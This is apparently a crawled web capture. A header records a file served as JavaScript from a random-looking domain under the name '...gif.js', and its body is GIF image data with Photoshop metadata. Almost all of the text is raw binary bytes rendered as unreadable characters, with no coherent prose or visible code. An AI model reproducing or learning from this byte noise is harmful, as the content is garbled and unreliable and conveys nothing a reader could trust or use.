)8�pG��Wdl�2D�/�6���1�4 ��h����8e��A!&���0y���k�n�"w$��"ER&8v3&S	�q��MF��!YH1�a��IL���D�LǓW3p)�fRIoB�������` S�N�-3&vc�������}�������&�Ob��d��T|X@�j�Zl���������w�i}�7:`@2Ҁ�9F%1&�4�ɜ�G�⌋�${�����ȋ�ɜ�y��@.2s��w�Ω:��U�Q��Uo�"���ɎW)����L����p	-�,HSŹ��ivȉԌ3���4����	�!�$�V���IR%q��:ٌZ�VYZ#�2ѱ5/��	:1ʜ��n�����b��И�Q�>���� ���q�ɃzHC��6�� ��Ω)�a@��-(i��p�
�ڡ:��Y�":�S����*�kH	��Fő��E���q�
����"�IeQc�ڠ��(騏��F1�Tʤ��$ ���:�4�ta�+F������F��5��
������9*��t�����8�
OD���y��6��?x����E7b�ʑ���ʋ5O@WXRAd<�r���� Ŏ�8OaW8�O����1?��Z���ڪ��,�Z��,�d��p�����6�w�ʹ�x�Zؠ�����3e�&�@P�B����J~�����a�y�#�o�eS���C�:��5,9��F�ٛ*볉��$�����'�3LK��K� :�H}���z��9�+�x��J;9�}g
��J(!*��vy���1�lٖ:!�%��-�)�61˜$P	u��6;�RD�T*4@Ph�=�:Z"��
�
$���?��TS�r�$�򴟴��A��B���Y�'��'I�$�ћ���
��[�Ӷ}�'��@�QB��Ăv�0 k�y۬�۶gj����m���YZ:��g"A�t14f1AZr��{�;_d:j��%��O$��{���z@W��{���I7" ^�j{��@ӻ"�aT���ۖ�
���J�{)l��&a����5a������7F�����C�0��2�髾*D<������K�{�:���U'�Q�5�B�D@�p2�+�/+������������,�׳�dz��;�2�l� \L�lL�7�B9��
"�=��u|��� ̞H�ǳ;��9���kc�ԋ�̺�\|Z^��.��ܖ�ի��+\F2�FQ,�0����p��|�C�5w����ď��z\ı��<Ǻ��ʺ��Rܽ���.�Ŋ���I������.{ 6`�Ri�h�L��+\?���k����̱B�L<��ʯ;t� ����$c!_�\^� L�����T�����+��L�.h�w�Ȭ�.[�+��6 Y�{+`ף�׬�"��ݜ�L�R����\�eX�<����K��a����ܫϸ�K���<!��];p����-� �j<у��n�'��������&7���	�&�ǏЮ�,Ⱦ�
S�/��l6�����,��ɤ�F 	��lSƜ��B=��
��
0<��K�ת��W;�a�`����T��X��y��R���կ�ύ�d׼f�p7��
֊[��s=�Emװ`�U-�}��t�ګm�!��#�.�Q��Lˆ�ؼ�6�ْ�a��題���K7aB~�/�ݽ�Mں��n�ڮ]ݱL�ح�L�Å-�E\��� �-�Iû�؆��_��ew��M�l�Ǎ����n�e��t]׺��y�B*d�|=����}�����KM�഼غM(�!��ރ�k���=��]߰��o��Ν��]��}�.�]�~���mr���]���pL���������ޔmB>�  ;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/asedhqiaudghiuadiaasewdasfsedftwe4567774.gif.js
body_size: 191561
content:
GIF89a�� �� S#h����]���d�� e�rO�  �����pL(�qK��i��MK(�E��L�p+N��tN����f��i+&kilЖMf/�JFH�������R"�̉,*-����  /"�ܱԒk�u���ժRUw�f����M���]��K,#��tjJ��P����o/ԏ-����f�pGNF*If��o�͸3�wZ����"c�J1.�� ��n�tm��ui/k�V����/kRK�G�$��� �G���ܬ  �Ӯ���qi1�N-�l�P0�  L hh �j5��.κ��J ��#�����.@v����tv�nMm��t��xo ���O�� �+	RT]Տ�l�lMK�#�Hs�Q�}3qj1'�l����SJ,6�SH�si�2��)�����j�KB�m��3HjnvJ���TӒ�խ0��M������ϫ�,(�����U��w:��o��.)�������.Ki��q�ԓ��1#f�S����GiN�Rp+D<<S�pl�\�X�w
$;�:�T�?�&��E��-��J����q¹.�   �Uf.m��3̻w ����w  �����U��f�̈��f��wݻ��������ݙ߻w�݈̻�����w̪w�����b�݈���ݻd̪���w��w�U̪f����f��f��B�ݞ�D�̛    ��X�w�?��?ʻc�̈�̣��w��bǻ�̪�ໜ�Z���檈 " ������������Z��������⪠��3O�9�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a6bfb8419, 2023/07/17-19:38:33        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:31c96d0e-f2e2-c144-abcb-26c2a18367fd" xmpMM:DocumentID="xmp.did:1712505F1B6411F091A7DA03CE87ED06" xmpMM:InstanceID="xmp.iid:1712505E1B6411F091A7DA03CE87ED06" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:009eff9f-1309-1a46-950e-6f5bf970c351" stRef:documentID="adobe:docid:photoshop:484c88b5-de32-ee45-98f3-c82cca39056d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � /�āA�8(���C�
�P0�J�f�bƠA��	Ɉ<��@�EXhc!BJ7p�(Rd�J7�(�@��Νw,�XPāw�%l���
.,XpC�D�YxJ2�`Z``�������4_ڈ�p�������K7@�d��M;�̗cbǦ]C��
2@����Ӵi��1]b��9sf�i_��V&�9�j&!��`,��{�y��C�2Lμ���G����yr�G\7(�z�(�):���"C#D�������.];�����w�_���(���t�P)EPQ�ptWj�q��_!� 3Z 	1��؝u�؝}&ā�Œ�P�2��BBp"��:���P��yK�D^P̑B&�䒷����D)�TVi�Xf��\v��`�)�Ti�; �	�'��Qt�ED!�mn��� �c&��*�X��
��QB�9��N=��X���SH�t�y`�D,!�+��R[5�DK�1��Ӈ��Q;9��B7L��x�D��)��O��z��v�^��d�/���Y5�37�ѕ�3���a����/�q3ʹ�@R5���/�@���p6/���-]��[�1�BS����D����L5�0;ޯ�9�r�A��B�1�PR\��B�)�Pw��v�9 PS�U���-8�l�M5o$�������1�t}Jח]s@��S<s�78�赆~}�-�|`v0�,� 9�߉O�8"w(v�P��*#8������}��
c��N��T������I��$��Wn��gޥ7g��&�����l��.��5[Xc'm�Gjn��d����=��S:�dA�̦ԢC]U�{�HU�M��Df7���( ���C���K4QR�d�sEB�&�W�A� �U�jT�����0)�^mx�5��_�K/�	 1��j/�pl��c��`����ԓ����� ��a��F0� �c��iP��g�Ѱ�	#�j���i A'<y�Q���Ygf)}� @J9����2���@�3��������ʉJx����F��]��F��?�)�;��4��nO�^Z� �\$@M0v���j+S l� L�lCb�f�%:�jV�JJ^4) �\��- � )�ls���� rK�,g��Z��ԙ��5`��p�3�0�-� }`�v@'P��S�^��jڒ?�OAp���&;q�q�����;Q@Ɠ�����σ�J��x�%���H���x�)�
@S�c��u%T)������U�kUEH��Tp3�ɋa"��d2]Ӏ7|q�	<3$Ȁb2=xY�S0�H��%�c�1��	�e�#3���4�c��H�ƨF!y�"̯8�9$s��Ui(C��㔹�OB�֔]5�T*8JP�eLHP��F ��?����. I )ME+���(�
��� �\�1J^ H��"� ��L@���UG��t,��dɤ�h��c�;VNi��2�L��-,��$Y�N��̭nwk��}n�BvA�hP��� �� �hsQP`'�>����T��s�+��! Ùy�)a�SyB�v����G����T�~��R9�X�R�g� ���4��V!KUR��^At�D�1Th
څ��:�aR��� 7��LLv@$Ą%�����	���@W]$8�ǌt3���@���\�!��"P!�@ը�U�g�%�d��:]�L;5hs.�
:���8D�����htMs*�Ǽ�����y�~VV�!�j-�F�¬1�e$�rt�$5��Pk-_��EU�n.q�z4U<"ZU�t4�k7�$&�2I޸E�l�e�ԨN5�8w$ϱ	ψ�*:�:Da��S�0���4�K;U�K��&�YY����t������(�'�|Jp�ٰ�P��3?ǲ��y ��P�׫\hp���bN\��E���j+�\ʤ-��\���C0�����c�h3�K�&`��Z�7�W ��b$P��P�
ϵS�`�3�d�/�V�kF@0>P��D�ϵ��ƚ�������~7%j'	:@s� �mL���A���7*#��s�4�BD;�".���:W�
����x.�
m���Vj����<��Zrucx���mWO"8+P��iNǶӟ�e���;���\S�9] ��� �0���z��F��=�O},�B�)Z�)�)Bv�C���@��
zԝ�y�Eq���6�O0o�%~�'`���*�О� _ΞT��\(K�]�"��*y@�	bB�k�"3(׌cl�p��~	 	�q�jD���@��c��Fo��r~�V� RI�-H1/��QB� ����DV(��D�I\t&t~Et$Ep#w8��2��h�B�b��Ph�f%v��'�G~2��r�8�a$��;���Uvԡ1nsip��EXGbEuQ�h`�;>wKHDW�g�x�! �Tx��J��i�Gj�׆n�9��9 0yN���&�'V�\��k�kC	C��b`zօ[o�xls"�qI�W7Ɂ��B1�{�6F��H@ף6Q_,Q<-�,6�`�tPO�|�r��p#���}��N
Pp�|6��Pװ�� ����p
�@İ.��SO�h� ���^%�0(PX�c���S$B
hW�RJ5��GF���O�"�ss�^��6"�f&"gҡ wp�1_�,z#��Pp)�ґJW�f�!"o�'s�f��j��f�s2�&3E�H�1kt4(C$@ �4�����w���1�JDb�>y����ƆR���x�H�%��&5	����&n�\C�c ;c�\I`�c��'�W;I�jO�����2�AU�^� ܰ�*Q111F�5`R��b�p�� �p�ww�+B�P�� ��P�c�� P8�g��X�XOc���.�`.�8*���.��y9p��1a-��� &VO8���� �A1����?�a0s�a��`$a�Q>�����R Q� �Jifw#� �C5	��7��g�b�G8Wr�>�fB��f�ot$Eh4ldIK'�t5w3S8@$V�u3�&�w��(Kӓ�i�'[J���$�$��v[cy�Z�r�[�4̥y��ky��I���;@ \�'z[��Ŗ��%7-�&��+� ���0sf�@�7[Ca+4R�BH��@@�G
��!6����%����*�gå[��f�y��R�fj.��ě��*,A=�dRz�C{�q(� ��B/H��R�qC
b�P@�Q!J
/8�Q,��ُ~�v*)x�	GCGWo�M^u()X� p�,�� CbWR�J;8�J�� ����iZ�i�4��A�x%W�*�kyD�2 u$���dQ6#��13Nc��Z�m��9�4i4���>yx�s:jWbj0�G�����`�@ Wٮ%ʕy�kM4�0��`���*��$5�Y��(ȑl̡=eӣ@�X��a�I��[@��JZBNʥ>v�d0?�Wz�۰%$�HJB+�t�gJ�� A$kQ$��N��?���c���RH� p�b��継��A�#�)����p<9w_��s�%�vC0�E�Ww�;ܶ�%�n�9��z��骇s���� y��C���j��J�&��a�t�$25kIpog$�A�)C����0�3#e٪��q;�IР�ʠkH�B��Q[�ڹ�y��x �mR5�:�:U��m�D�ELQ@��F��4��h�M ��X�����G
��+�D
��K��k6eSAf�?JBk���>�7*$!���y���"���$@��-fyn7P���m ��f� C�?/ROF�CcqA>A�� �`Yj�4�)o'5�J�Pfg��1�P�WF#"�a�Ex$FؑX��D���(̶�Z�����t�JgV��a�#��[F2w.�G�u2G���LctQ�YGS�m��I`��k�� [�ǭD9�U,j�[M1	0����Xb&�%Q@ǥ��\� �)�� �b�&C�Q���GƷS��sU��d�A�ؼaʤ`�Z��#%A�1�k6����bc�ۼ~s��|��۲*[���������К5�+>��&F�� uIq��b��I���#���qvh�,/���6,BQD�Z�qs�d[�p2�23���fM�!ɪ=8�"�8��u y�0\@0�,���: `��L�j[�0�,�&�lδs�&B���fzu$@0@P���j��8�S�i��8`&�$C��R[\\ŵ�ǖ�� � }[*y��}�k)����X�s8�@��v�0zc�ǲ��Џ��0�P�=��̻�Fz�~#!��,�ԓ\��{�������k�5�aj.����K��в_�az��{�3g���b� /��@z�n�O�9�O`�r!�
ŷm���dC�|�gI�Yk���v���U�+��w�S�4�fo+��|�#�A|����<�O\xs�Џ�Z��6< �|4lv)jA�ڌ��
�J#0�
[���t�i��j[� ���%=(8�����~��j���x��;�q,�W��i�v�Ӂ8[@.J�؅Ѕwl��"��V�8�
�.԰����q�c:ʤ���bX����Ԉ�^�_�j*����Q�U�������n7@CPpznu�
�=7{|гՠB� *�C�dR�#��iű	�HwíE�� `h�QP�U.�L���2I�1��K���8l˃>��f��G"+�o�����ّ7�W�� �q��#���܃�=�������a�������[t����m��%�]��J�[��J����M( ҹp�n�M8P��&k]� ��=�!���x`�Md�;M�^@k����[�퓪�4�"��� ��ȁ��肤i*�d��+�.d����G*!ԫ�[��B%��B�����dm�-;�'���l6�aA�{�g� )5ns( *��7�,���A�B-Ԇ.�P��;P���!����ai��U�Fp�V��U�I�Z�2QV�Q�eHx�+����P��R��� ����m&8��8_x�Y�M�2	��ʪ��ͯe�Z7�?	�T��I5�N_W�z�v���	�H��]���d$�Ŝ$~r�~9 ҹ�0��	�����lB�5��蝇�>�M4�c33���n��4��n�K���#��I�Dȡ +�.\�-$۰D�.ܻ�֎��nX�,�Oj�$N�����۽��kQ�Υ%D�b�=:s=���1d�.aqL!n�f)�Gɉn��oP�@D�2��0� ? �`0T�����+��? а �揶dv�����Y��� �$Xǹ	�[P��Ç�[�pD���hȻ@.v�X�C��\yA�/�1T�QL���71f4y��ß�n-�kD�[ނ�K Ѥ�5���7żi����XN��%[��Y�iծe���[��p͝r������%�\�����O:<� �7` ��cx4k��yLe<�(����ʱ�U�%���aخV]6u���E:���:tW D����!����s�ιq�FLumՉm��ݻw��ŏ�`�9�Ɩ���ܗ��͑;'�ޗ����g��-��� 4o>񂱥<��3�d�c��P�"<� <��"���"�0h�A�� �� ����E
�@�cB-�`�id��j��#"�4�H$���%��\�G('�7*yI�6J���t"�I���$h� ����jڄ ͒�	���P"(�[\���\N����s
=�j���r��L��@�	$���ٞZ
$���i����3��Ċ�]Rk���:�����7Zk�5�w̙��z�����Vbi�	���%�� ��"��1<�q'3< �  n�Ě!J;M�bk�5�bC��r#��)q(�;���>@f��#�����;��3�`�#o��l��������������f�_ �F��mц[�[���C���=.��X�n��|!���)(�Lc�#���9C9}�^%�>�$/��Ȫ�NȘw9ºkA���K��t�M��d�b�VȘ��,��(X��=�k��;�Eo2�_��Bo����:�yG����Σ�Ũ�>WS(]�³* <�TV�d=k�W�j�]�U3hO�s�}w�wg`�\z� j��e�ړg���&��l���h��!���z̀����j���*I�rB��5�0-�u��kɤ�L�^b�[�Ep���9{u�s0zg`��X�� ����PŴ ��:ݑN���������rH��Al��1�-p䁙�lf
���$� ��F�ޅ߈�>{Z�2T&��IkK��\��%r�IdDG ��Im\r@A��D0&�Oň�L�$L�Q�P	O�E錀��I�(GEDrQ�@IR�9�tJ(G��@E�Rm�t[�TSԤۄ�6d��;�`R~����IP�R������7����d�$s��` �{��UK�x�1�2Ɛ��l�X����E��|AWg8���F��$KF�@%��9`OX�o� �}�k<{
�@b� aؿ���4̝�q΁�u��P�>���t62z�s>�Q�r4��0>B(2Rf��Wp��n�#�`˸����5�V���d�	�iet�9���"�dI\s	�`:#��L|�K?���%لp���hd
�aL�/j�S����I�$ύ��01�T	U(��$@���*'Yuꐪ�E�>g���J����Zn3;j��,�e_�Jj�rx���\��W�XC ����<K����C�0zc��!�bF���k���,�$�����8�}�H[�K��*R�xS߬@9 �sb�gc�9��H�\�Y�����Ɖ �к���v,�\�z�ȡ.	�Ӱ����q�1�	"b�i�@�h�C=s��b $��xӤ!��`U4��1X&���p���6��5�0f/�0RM�d�b��Y���a��8J( cT��6.Yu!c�I�d,����b��R琬x�6����S�:�ҹ���hkYf��)#Vˁ�\�a(0�Y�c&s���S�
�|�䖋�<da��, �5-<�!�F$��@(�k�e���CGj��@抨M�L��t����-��in1U���[F��#UxO3�-_�ѷb��:��\�*0�(��iݖ����'v�ñ�W�4�|��^��@���C��l�����"
i��M'	���t�IS��R���&��@�,�����T���L=�$@ ��"��Mi�rŤ19�Q���d�.O�E�+>�$��
�����D�"� N!I,�a�_4�$b[@����o�� ��m�0�95U)�2�%cge��Y�p��\�f�']��;�*�^����y�:�;�y3���/���iyb thӅd f�.v����`p̠����Jl�>�����1ɕI���r��_p��
_I8�X|�#��3����8��E��t2���s��)�z�;��H�)K{���#�#+B}�C$\�$ 7����7e�_���T�V�x�응�	�A�M6�E�4�#+�"Gp��(U�.�O�7����	�EE�:���
b��ժ�3�	0R�$h	�:�*	�c���S��3����T���	����#�|:L��Å�[:L��Ʌ��T�[ ��ez���
��Ѻj�!8�����A+�O0`A+��d ��'� ) 5�`����K�OH�M�A��@p�r�;����8�à�U3���ț�`�:���Z3����<�������  
��( =짋�'��أ��I��z�I�DX��:��6K$�ޫ!o���B($�j��7L�k2 �,�*83���!�` �y��	+���@)�㸄�
�"79 Ё�@ƐS�3��s\��o�F��
t��?��Ȁ+$�3�
wk 4Ë'�����y|
T�
��
�x�|AL�.��i(3�,H�$���s�G�@� 4Y�4�%����ь;�w   I�4�>��+�X�8�s��؁b�` 0` �d r0��s�B���.�4�j�A�-�p����-<�Z)1����K��"��2闂ɵ� �
���|z�wzDsrDr�f�ᲶI�C����D�2�z��;�	��c(��#nX���?���q Y<��ӱl{�C��j����з#�7�0����!��#h Ǉ�F�0�+`1G����[�F�;�o$�����	�)H�������w@
LAG&�
�P
�Q
���������+�������D5����4O�tAZq���O��O�I�t�w� ��p��	@88�;��1p&� �L�IM�0`
� � ���s�*�kp'؁-������i8b���K<.4J����� �Lc�5J�|3,����&�>#I��t ������
K��������Ht��cC6�bk{��4!�ڗ�T�2����K���J�
2�� 0�!_� P ��(���s�C=TD�I��(�D���ċ듂Gm�.�����>�h���G}� $ �9��QU��G/Z�꓅W]Uۼ�oX�_�L�Z�UCU����($_5�,��y,V���U R�83��x�O�@�ڹ$�� ���Gp��2GX%��p�+s�Z1�pU�ژ�s�Oy�W\8�<Ȳ�|1І\X 1$h���c����ԌX� I�Pv`�]� 
��kx;(�uP� Q
�'�X
 ѐ݂�Y c�Ȁc0�$`	��B�ŀ!�������!���p���=�X P )��$8�!X���;H�$��v�+�_�C/����z'� ��X��ʎ���h��p�@$ �\���<2�D�i�#�S���6m�܃/[`[p�E�Z_���X�i5�ì���\m ��Z �J�H����G}�s����b]]�m]���,�P�X�UQ�U� \����	_Ϳ�R�
i}ΟP]Q�������U��
��֥���(��p$)�y5��[��y_��b ���� ��y_��_P �_�������W�
�� \�� hH�P;8�4�(  ˸�H�uX�d�0��e��Gsfp���(� �$�>��A'�PHI��������-���� �b��Mi�����|;��;��X�� xȃ��D�X�>�W "�k�%3�� R%	��cK�j��*�p�Ё8.�!(�(�=��k��@�ӻ�]C�#(�#�;.Pd7�~IS#�D���#ӑqZc �`` `L��+�0\�@5P�D}�^���j�Ն9ֹ�Xv]\�e]6Tpե��J��/�ܻظS^ց�U�Ѫ�sN�0�J�^^2��Z݆��Fl>T���|��C�@�+�@��^���k��h�v�j�`�$g@��t�uv�w��y6�z|�$ufg~�gy�g{�]p	�~h��h����+�_��h����$g �?8�h� ؅�3dC��5���
�`xАlp;<(�0Y� 
��-��(�h bO��i
�H�jP��U�4�ҁ��> a��A;I�4M��@Es��',t�*���<��]���q2(�"��ۘ�&ɾ*���☃���@��c�x�Ğc����v�=�S��٠�d}"C>�D&�E�l7�5��[���K�P(��'nX�e��q	U3c$I!Y�l��_�Z���U�EW��U��X]��>�8�n��ek��΂pn�v�	�n���L8�'�f�}Taf1b��j^U��!��^	�k�֠��D���ǡ��J�o��m�ȆJ�RI
���C�@���X0�5`��N�L؆�Gx�`pO��p\�p��p�h��7_���h_qo�h�c�8��Ar�5@�?� �)��F ��£�j�=�]�V���|�m�a���&�$(&�Y
%�"��8j/��(؀�>� ���It�!� -O�1X�1�j9��b�� C�h @�Ao�f��fHW X�n����<ȃj]` �\xB(<'�Й\ 卿�7"�����AĘ�jB�P��&9^lW�Vǖ��`�Ȇ��` �am�\��F��maᒽ��mh��r�N\!`�)��e��n���jEX�o����u �=TVƋ+X	]� �o\U�������֠X.���9y�Li���Gf&oڵ�^�U�\�oc�FHf���e�o�B��po�b6$��U���`��U-]n}�|�VG�f�`� `�`(%���ąqh��_y< �狘g��g�����y�Hqz���%Ar��h 4@�C{ p����M;1�&gP�C���m��
��0 ���= �y�50���n���*�1؂�:�Ic�b����_��4�̊�ڌ�dj�I)�B��B`�$�&*q�Uht�� N��� 4� 7h0�_��{k� 28`R#�)(e��sr�帠�`���`lbG��vZ'[�c\�CS��z/d����φ�F>S�.�7��:S�@�ԃv�dLm'��^��n� ?���^� D͆����v�����z����,h� BW�1l�pů�%h�`����M�����'��y��E���%'q�᭘2_�,6��J�'Q�txk��v��1�@>r��@�����2�jӦ7�S�Ɗ��k|�%H,�B�ֲm�5�زeςU���[\b��Ek�.��k/.l�0�Ċ�WC�-�'S�<9��b�6���qH:�&-$ �
H��a�b8lI`"�0av��$�U�d$0� W�M����w@$� �k@0�D�n�xA�Ʋj�B% �[�~��5�A\��'Vl�	(`88p��(xaС�y�!�u��p��p`��
��BL ����#h����a��%L��6��B#1��c�|`��>"�/�9�
I���M�L�Iڒ��T�`�:$��
xY
׈9�"�7r�M�7i2�|����	��`��B� {��'��)�2���̏���f0���p3��c��/j
S�z�)������@Ux����A4��P���t�H$�SJu:ЬZ�$�M2I�R��M8��D	��D����Ne��LVy�L�#�T��5d � ��P�hI!عa�ˮ���K/�������Z60�&Z44��b0ĕa��f����4�K5���Ii����5PF����� ����vs#�P5&h�Ns ذ�	$�� �  ��bxс(�P ��m@��� l1F ���}׽6�Y� �����J��\18�B��|w�NCl�[��00c��H�L���h긣/d ɦ���̣���In���
m������;[B�(�6j��h�B�~<�m��<���|��1����6F*)���r�����A�z>����M��\��]`-������M�Ɇt?� H���$�h��p�$�5�QhH�9��H8�+���)�ꉬjBn�ʂ�V�1�����a�n�S�
���Cq��[>�E,b�c#]��4����� �P"3�""�J$"��D"F0S4�A�x�,"d���b�ҨƵ�@��0�r�Dޭ1�ӌ�.֚O��# �#Ht ��$l:`�g��� �$��B �� Q	I@�9 �  6q	H�8	���4P`�|%,_I�1` � �H��p`� +�����n����L (A����.0���t�Є6 20�A��]��]��Ex�07>�@�@5Dǣ�	r����5�u��],���%�-(A�����8?#Ŧ����c�E�r;�>ON>ҥ�=���Q$]���"�h|�La
�$A`�0�� �����F��	�4�*R�Z2�n|jCp�ө�Q ��LO|"Bj&[�j��ՐL��o<�,�M��u��,�4ںS^5D�;�VgR��f�ՠ�7���lî�=�a���De-XQ��%n}kD�`��+*�d ��ó��f9[�����ZHkڂ�V���lh�[����Ds�ۂݑ3�A$�A�� �z�~1�@�QЍmLy	%8rM|��b�  M�B&��C\CM��&L��H����^�����G�*k@n`���|� ���a|Bw�Ý_��ɛsᷡ�qș��B��G�aCP�7�p���h�J/�!x��@�4ϒ2��D��Ʈ��3rE9�d�.��;ԏ�y�HQ����h�ݲ:)#�z>�|$=E�M�#��X�!Ѣ�mVC��,�"0B��ksS���Ȃ�����+�� W����W��W k^m�V��%��(׳��	�~���ָʕ�1,^��CbKra�c-k	���F`�A	n�׾��IV��\X��K�E��Ca�s!w*dɄ�qf;� �>����MDk�6��&b���p[���6�p�)D;d�4�[y���9Ylf�'�(��:��'N�p\V�F*!��ō	���H�aM�� � �Hc�hBm"���l7+c�c.sv0C$P��с�ǗN�}�6��`�nx(0��$PS�*�� W�;k�Aw�����n��0jv@@�@��1e���iHŃ���P�fy�mB����E�xHR�@ݏ���Ƃ��?�C���G�R���ێ5_�!�C�hQ����UZ�wUZ����>5�I�c�������4�Uquu�ZakY9]�,�:$p�<S��j�t��ê���b�N��Y�	�횬'���|I	�"YdK�[#��-�XZ���.�]�D{#ĵ
h.K~"�?����1��c��G����A����$�. 6�> >���5��Fq�������.���~aW� n���� 8�($M��(�	��є9�2��$(� DC@��^�o���� 2����$C<����W�����k�}@���M29	-�*�X@��,�����X]��|,C,e 8�K�;��d�5	蠔=ɉH�S���D�#F�:8ɓ%
�0�0 ؂&j"'j�%R�&2�����
%������C;�-,�,`'6������آ$�	�̢Zb���i���p�!fC\^�C\@��� �\Y��}^�e�UtU5���U_1D7Y�-��TU�WA�7u�-��-D�O��  �M�@����O��]�Z��PL��^���̄|CzZ��1d��ĊM�leu�7a�5T٣d�G��p�NI�H��1|$B�ITJ��J�dM�L����m�$P�P� �J%] ce���kD�5�&�&\�\B�%L�m������q��̠	����)57� }� ̨�	@���s�@D�%l�6�_����.� ���a��|�M�D���,����0��X����gFBՑ��=Xg4N�M[lȆ�!���7 1T����1��A�>EJ�P��1ԙ����q'C����2J�-��s��T�G����f��2P�
|��)
��y�<+��3�������z�-0����������/L��}�{
P����B7fZz��\�UQ-�
0@��c[I��^7�cO���D1`hO�>�Z[��K�Ԟ�D�O��B2���L�A�]�h6�U�K����˰��8~�d�� �V���E5)H�=�1بA`��2���5)���.�Z��P�)��i.�B%��[�:�qm`v�Bq\B|	 !`e��U�Wa)m���%܌��DB$ �$�T\q��w���A�\*z׌ � �����F0B��a&f�0&s0�h� 	��1�U���x�
(�l0@��.�X��tl�B<��&m��lV���u�߽]�To*�Z�f�Ј�'q:ä�؎ �	ԓ�!��sBg�Q��J^�	Ivj��@A���n�Y��+76�U]��9D�����^�D6���î@Ar�����eF�HA�|�]�gaݚ����I,�$������Ym����hY��-�����ʣaZVy��ȂH�#DD�- ����Z�K�e$�����$ �gӒ��S1L-��d�^�D�:V����֢��QY|�Ղ5��۾-�ƭ��-��퐺Jj�Q��n`�����ėY���%���~��@ �e���bB�B l@�p`�F*}y���)�t�|��ut��M\���\�	4���x� ��rtG1�XJL@$��A�> ��C h�8�l�@��`S�MG��e4V,,�A;�
�&��\���C��=)J��S�؈o���g�p1�/��N��@�m�]�F��. ��G�Yuʉv�+�2J�p����\$4F��2D��XIUY5��5���4��������\�d��Ǿ�S�(T�l�n�@l��h��\AM�lU �yP	�l�b�$WH�ɚA$��U�8��9�@2Vc�и��Dj���E��kIF,x1����q,�1A�1u�A�q�1��d����#ķ^�$9�)��A�� �Z^��n)5.�6���Ɯ ���h_�A`����@$�2$h b�s�*��Ej�|��)��r̰0������Х���Au���� P�����0C |��&�h�\@�^��n�i��8��Ŵ�,��؈ 9@�P�G�&���t���d�/�o�t+��N>�� ��� 䩫=���δz��V�=���
�@�+��k�V��dU������`�8� ��<D?,�U!@	S,�9�
�U��U� �#��0b�4K�� �4ˆ(���ڬQӰ���4h��K�жXE�lK���c��'���V	a5���7�@.���[YO�,�a,�u.�� �5��Y�EZ�5[�5\�5��Y��]��^_CY�L�b/6c76c���N�E&8�e[v
���B!���p`"��<2�.`:��&.��m4�`r��L#i��p3w��ͨe �6�����0�|�2k�-��m�2��첍03�;$T��*@H�	4�5���1�2��4�5/Cw��,@С��c�7� B 88�1 ���؁\ȑ�"+
Y��oq��܉��=g���<�]�LI�� 0. 0�,r�#��A	聆+��⢅�s�R�!��4��fb'"�1����Z�-�'�@�ɒ��D�`�_�����]����ϊ�0���KOU���4��_�N!�4HlK?DO�,N��f�P��?
D�L(
�U�T5(�f�0VL�7L50p�H�8@ |K1l5e�c��5T3V�uY�VYW���`[cY�]��@0z.8�cEzOz_���C�?�a�5�yz,@�[�:�����-YPCYä]������g;�r�h*i���|9.k�v%'G/g��eq���!h@X�ͪ.(�G�4^.@������i\:;��2.�p�'��}��1���5�����P7�@�X�(@9�5.$�� gA�����v��S���7	L��9�8���*��o:�����a��A�PT���t@����]��x�!����HѸnF�@�E��y��yYy�@�N-�@�,PV�6�sc@�D��T�%����|��^�3�H�UfL����2U̞����Ud1H�]M�k85fX�Vع��u,�p5��W3FvE�EE����ud$:��|��/��[�=�o���0d��C~�ﱢ#D�>����~.�:a�>_������S�}TP�%�A�.��4.���Jrv��{}��N��.@h 8{�R�Fw���6ȱC$,�� �\w�;�� ��r������u���Vǽ_ ��$0`0ppa:���!J`����tx����@�(V,Vʔ'O�t+�r�"ܸps�Fx���(2[���p�/cG}q������6}��6b[�������`?
��rEа?����Q�l��,]���r;V,X����{���b�X�*v�1d��)K��Xf͛9w��4��I����d�#O�y��"_!wnݸ���<�Jiɦ�a�}\� �O���Ev�q������RP�*��q,o����ft�"̗��Y
�yGi>e���t�Ǒ+�v��  �b �P�s�ƌ�����<0�+tB	��.�A7T0B�X��]|�M�4�������}��fx⊗�<R���y�&?�d��B�!��a'���= PK� ��1�4!����4�B4Р	0��961�N>��94 ��>1��
��b�@����K6i��=L#���(J=mb;턓T8E=U�Kh"M �  �X b�$0�!�(q�� �W�`��bH���	r�%n��ÃjA�|����T�I�� �"n��[ F��'��(��B�(��2�)_�y�,��ש�|!F������+��

�T�J%��%�,/��
*��[��������J������V.=�d��lV��n�m
�.H��� �2�n�·��%����f�g>N@�v���+�:�&��j���in����x���XB�%�c����[�b �F٦���\2���)DX����p g0�Žk<p�#�|����\%f��q�H]DX���]�H�_��%�J)PÅg8ƚg�af�]�@;7�LBƸ�Ta��T95�N%��3�1����W��S�-d�d�>��~|;)�<�P�	H:�TTGEu����SU�@��(��!V�U�6�+��'#��0�	L�!VR�F�A�d��
���,�ml�-��Kvr.t� ]�A4 AyŅ^q�X��50~=l*U�VFD���0Fц1�Ⱄ@,%0��*v1�1,^8���%��,.��b�P����e8�N�l��@cq\��PG;fA�yt#hVpƐfm��j�6��� �1�j�VHG���� �7�� �D�4{�� ���]�3UkNh������,�Ԡ�5�����f޶�@�5ՠx^�7��Go����F�L�p��6 4�թd��(f����
